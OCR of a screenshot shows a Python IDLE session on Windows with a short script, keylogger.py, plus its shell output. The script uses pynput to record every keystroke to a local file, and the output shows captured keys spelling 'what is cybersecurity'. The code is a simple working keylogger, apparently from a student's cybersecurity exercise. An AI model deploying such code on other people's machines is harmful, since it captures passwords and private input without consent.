 keylogger.py - C:/Users/Sreeja Seth/Desktop/CS/keylogger.py (3.10.0)
File Edit Format Run Options Window Help
from pynput.keyboard import Key, Listener
count =0
k =[]
def on_press(key):
    global k, count
    k.append(key)
    write_1(k)
    count += 1
    print(key)
    if count>=100:
        count =0
        write_1(k)
        k=[]
def write_1(var):
    with open("demo.txt", "a") as f:
        for i in var:
            new_var =str(i).replace("'",'')
            f.write(new_var)
            f.write(" ")
def on_release(key):
    if key == Key.esc:
        return False
with Listener(on_press=on_press,on_release=on_release) as l:
    l.join()
*IDLE Shell 3.10.0*
File Edit Shell Debug Options Window Help
Python 3.10.0 (tags/v3.10.0:b494f59, Oct  4 2021, 19:00:18) [MSC v.1929 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
============= RESTART: C:/Users/Sreeja Seth/Desktop/CS/keylogger.py ============
'w'
'h'
'a'
't'
Key.space
'i'
's'
Key.space
'c'
'y'
'b'
'e'
'r'
's'
'e'
'c'
'u'
'r'
'i'
't'
'y'
Key.space
Ln: 5 Col: 0
Ln: 23 Col: 0
1
30°C
Partly cloudy
Search
15
ENG
IN
23:12
08-07-2023